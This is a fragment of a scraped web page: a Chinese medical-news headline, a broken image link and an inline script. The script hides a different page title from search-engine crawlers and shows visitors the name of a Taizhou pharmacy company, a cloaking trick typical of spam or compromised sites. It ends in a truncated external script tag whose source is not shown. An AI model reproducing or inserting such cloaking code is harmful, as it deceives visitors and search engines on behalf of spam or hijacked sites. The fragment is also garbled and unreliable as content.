 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=